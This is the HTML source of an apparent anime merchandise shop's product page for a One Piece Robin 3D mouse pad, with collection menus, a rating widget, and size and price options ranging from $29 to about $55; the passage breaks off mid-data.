                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/nico-robin-merch" class="flex justify-between items-center hover:underline grow">Nico Robin Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/portgas-d-ace-merch" class="flex justify-between items-center hover:underline grow">Portgas D. Ace Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/rononoa-zoro-merch" class="flex justify-between items-center hover:underline grow">Rononoa Zoro Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/sabo-merch" class="flex justify-between items-center hover:underline grow">Sabo Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/sanji-merch" class="flex justify-between items-center hover:underline grow">Sanji Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/shanks-merch" class="flex justify-between items-center hover:underline grow">Shanks Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/tony-tony-chopper-merch" class="flex justify-between items-center hover:underline grow">Tony Tony Chopper Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/trafalgar-d-water-law-merch" class="flex justify-between items-center hover:underline grow">Trafalgar D. Water Law Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/usopp-merch" class="flex justify-between items-center hover:underline grow">Usopp Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/one-piece-cloth" class="flex justify-between items-center hover:underline grow">One Piece Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/one-piece-gloves" class="flex justify-between items-center hover:underline grow">One Piece Gloves</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/one-piece-hats-caps" class="flex justify-between items-center hover:underline grow">One Piece Hats &amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/one-piece-hoodies" class="flex justify-between items-center hover:underline grow">One Piece Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/one-piece-jackets" class="flex justify-between items-center hover:underline grow">One Piece Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/one-piece-kimono" class="flex justify-between items-center hover:underline grow">One Piece Kimono</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/one-piece-shoes" class="flex justify-between items-center hover:underline grow">One Piece Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/one-piece-socks" class="flex justify-between items-center hover:underline grow">One Piece Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/one-piece-sweatshirts" class="flex justify-between items-center hover:underline grow">One Piece Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/one-piece-t-shirts" class="flex justify-between items-center hover:underline grow">One Piece T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/one-piece-cosplay" class="flex justify-between items-center hover:underline grow">One Piece Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/one-piece-decoration" class="flex justify-between items-center hover:underline grow">One Piece Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/one-piece-bedding-sets" class="flex justify-between items-center hover:underline grow">One Piece Bedding Sets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/one-piece-pillows" class="flex justify-between items-center hover:underline grow">One Piece Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/one-piece-posters" class="flex justify-between items-center hover:underline grow">One Piece Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/one-piece-puzzles" class="flex justify-between items-center hover:underline grow">One Piece Puzzles</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/one-piece-rugs" class="flex justify-between items-center hover:underline grow">One Piece Rugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/one-piece-wall-arts" class="flex justify-between items-center hover:underline grow">One Piece Wall Arts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/one-piece-figures-toys" class="flex justify-between items-center hover:underline grow">One Piece Figures &amp;amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/one-piece-3d-lamps" class="flex justify-between items-center hover:underline grow">One Piece 3D Lamps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/one-piece-action-figures" class="flex justify-between items-center hover:underline grow">One Piece Action Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/one-piece-plushies" class="flex justify-between items-center hover:underline grow">One Piece Plushies</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://onepiececlothing.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://onepiececlothing.com/collections/one-piece-accessories">One Piece Accessories</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://onepiececlothing.com/collections/one-piece-mouse-pads">One Piece Mouse Pads</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="744">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/onepiececlothing.com/media/845/conversions/tapis-de-souris-3d-one-piece-robin-15089627398180-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/onepiececlothing.com/media/845/tapis-de-souris-3d-one-piece-robin-15089627398180.jpg"
                     data-fancybox="gallery"
                     data-media-id="845"
                     data-variants="829"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    One Piece Robin 3D Mouse Pad OMN1111
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(6 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":38,"name":"Mouse Pads OPTION CHOICE","options":[{"id":34,"name":"Mouse Pad Type","label":"Type","values":[{"id":361,"name":"Mouse Pad","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Mouse Pad.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:144322,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/LBINYR2QjL5CJgCFt5ZkVTcMoAy08vXz9CzCCwOt.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/LBINYR2QjL5CJgCFt5ZkVTcMoAy08vXz9CzCCwOt.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/LBINYR2QjL5CJgCFt5ZkVTcMoAy08vXz9CzCCwOt.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/LBINYR2QjL5CJgCFt5ZkVTcMoAy08vXz9CzCCwOt.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EMouse Pad.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E140.94 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":34},{"id":362,"name":"LED Mouse Pad","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Mouse Pad.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:144322,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/Dxzx2co38vvMuAb2W0wxgRO5dVJ7SpSVNOwFCj8F.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/Dxzx2co38vvMuAb2W0wxgRO5dVJ7SpSVNOwFCj8F.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/Dxzx2co38vvMuAb2W0wxgRO5dVJ7SpSVNOwFCj8F.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/Dxzx2co38vvMuAb2W0wxgRO5dVJ7SpSVNOwFCj8F.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EMouse Pad.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E140.94 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":34}],"position":0},{"id":33,"name":"Mouse Pads Size","label":"Size","values":[{"id":337,"name":"25x30cm","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":33},{"id":338,"name":"25x35cm","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":33},{"id":339,"name":"25x60cm","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":33},{"id":340,"name":"30x50cm","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":33},{"id":341,"name":"30x60cm","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":33},{"id":342,"name":"30x70cm","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":33},{"id":343,"name":"30x80cm","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":33},{"id":344,"name":"30x90cm","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":33},{"id":345,"name":"35x44cm","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":33},{"id":346,"name":"35x60cm","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":33},{"id":347,"name":"35x90cm","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":33},{"id":348,"name":"40x60cm","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":33},{"id":349,"name":"40x70cm","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":33},{"id":350,"name":"40x80cm","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":33},{"id":351,"name":"40x90cm","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":33},{"id":352,"name":"40x100cm","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":33},{"id":353,"name":"50x80cm","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":33},{"id":354,"name":"50x90cm","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":33},{"id":355,"name":"50x100cm","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":33},{"id":356,"name":"60x60cm","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":33},{"id":357,"name":"60x70cm","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":33},{"id":358,"name":"60x90cm","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":33},{"id":359,"name":"26x21x3cm","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":33}],"position":1}],"extra_options":[],"variants":[{"id":10934,"price":29,"price_formatted":"$29","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HV8VW36WGDSS728FE04BKSJ8.jpg","value_ids":[337,361],"options_map":{"33":337,"34":361}},{"id":10936,"price":29,"price_formatted":"$29","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HV8VW36WGDSS728FE04BKSJ8.jpg","value_ids":[339,361],"options_map":{"33":339,"34":361}},{"id":10937,"price":31,"price_formatted":"$31","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HV8VW36WGDSS728FE04BKSJ8.jpg","value_ids":[340,361],"options_map":{"33":340,"34":361}},{"id":10938,"price":31,"price_formatted":"$31","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HV8VW36WGDSS728FE04BKSJ8.jpg","value_ids":[341,361],"options_map":{"33":341,"34":361}},{"id":10939,"price":35,"price_formatted":"$35","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HV8VW36WGDSS728FE04BKSJ8.jpg","value_ids":[342,361],"options_map":{"33":342,"34":361}},{"id":10940,"price":35,"price_formatted":"$35","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HV8VW36WGDSS728FE04BKSJ8.jpg","value_ids":[343,361],"options_map":{"33":343,"34":361}},{"id":10941,"price":35,"price_formatted":"$35","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HV8VW36WGDSS728FE04BKSJ8.jpg","value_ids":[344,361],"options_map":{"33":344,"34":361}},{"id":10942,"price":33,"price_formatted":"$33","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HV8VW36WGDSS728FE04BKSJ8.jpg","value_ids":[345,361],"options_map":{"33":345,"34":361}},{"id":10945,"price":39.9,"price_formatted":"$39.9","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HV8VW36WGDSS728FE04BKSJ8.jpg","value_ids":[348,361],"options_map":{"33":348,"34":361}},{"id":10946,"price":39.9,"price_formatted":"$39.9","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HV8VW36WGDSS728FE04BKSJ8.jpg","value_ids":[349,361],"options_map":{"33":349,"34":361}},{"id":10947,"price":42,"price_formatted":"$42","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HV8VW36WGDSS728FE04BKSJ8.jpg","value_ids":[350,361],"options_map":{"33":350,"34":361}},{"id":10948,"price":42,"price_formatted":"$42","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HV8VW36WGDSS728FE04BKSJ8.jpg","value_ids":[351,361],"options_map":{"33":351,"34":361}},{"id":10949,"price":42,"price_formatted":"$42","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HV8VW36WGDSS728FE04BKSJ8.jpg","value_ids":[352,361],"options_map":{"33":352,"34":361}},{"id":10950,"price":45.9,"price_formatted":"$45.9","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HV8VW36WGDSS728FE04BKSJ8.jpg","value_ids":[353,361],"options_map":{"33":353,"34":361}},{"id":10951,"price":45.9,"price_formatted":"$45.9","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HV8VW36WGDSS728FE04BKSJ8.jpg","value_ids":[354,361],"options_map":{"33":354,"34":361}},{"id":10952,"price":45.9,"price_formatted":"$45.9","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HV8VW36WGDSS728FE04BKSJ8.jpg","value_ids":[355,361],"options_map":{"33":355,"34":361}},{"id":10953,"price":49,"price_formatted":"$49","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HV8VW36WGDSS728FE04BKSJ8.jpg","value_ids":[356,361],"options_map":{"33":356,"34":361}},{"id":10954,"price":49,"price_formatted":"$49","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HV8VW36WGDSS728FE04BKSJ8.jpg","value_ids":[357,361],"options_map":{"33":357,"34":361}},{"id":10955,"price":49,"price_formatted":"$49","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HV8VW36WGDSS728FE04BKSJ8.jpg","value_ids":[358,361],"options_map":{"33":358,"34":361}},{"id":10958,"price":43,"price_formatted":"$43","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1KBD338Z8TQW8WZW12RAE.jpg","value_ids":[338,362],"options_map":{"33":338,"34":362}},{"id":10962,"price":47,"price_formatted":"$47","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1KBD338Z8TQW8WZW12RAE.jpg","value_ids":[342,362],"options_map":{"33":342,"34":362}},{"id":10963,"price":48,"price_formatted":"$48","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1KBD338Z8TQW8WZW12RAE.jpg","value_ids":[343,362],"options_map":{"33":343,"34":362}},{"id":10965,"price":45,"price_formatted":"$45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1KBD338Z8TQW8WZW12RAE.jpg","value_ids":[345,362],"options_map":{"33":345,"34":362}},{"id":10966,"price":47,"price_formatted":"$47","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1KBD338Z8TQW8WZW12RAE.jpg","value_ids":[346,362],"options_map":{"33":346,"34":362}},{"id":10967,"price":52.5,"price_formatted":"$52.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1KBD338Z8TQW8WZW12RAE.jpg","value_ids":[347,362],"options_map":{"33":347,"34":362}},{"id":10968,"price":49.9,"price_formatted":"$49.9","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1KBD338Z8TQW8WZW12RAE.jpg","value_ids":[348,362],"options_map":{"33":348,"34":362}},{"id":10971,"price":51.9,"price_formatted":"$51.9","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1KBD338Z8TQW8WZW12RAE.jpg","value_ids":[351,362],"options_map":{"33":351,"34":362}},{"id":10975,"price":54.9,"price_formatted":"$54.9","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1KBD338Z8TQW8WZW12RAE.jpg","value_ids":[355,362],"options_map":{"33":355,"34":362}},{"id":11002,"price":45,"price_formatted":"$45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1KXGVKRMATRCNQWS7E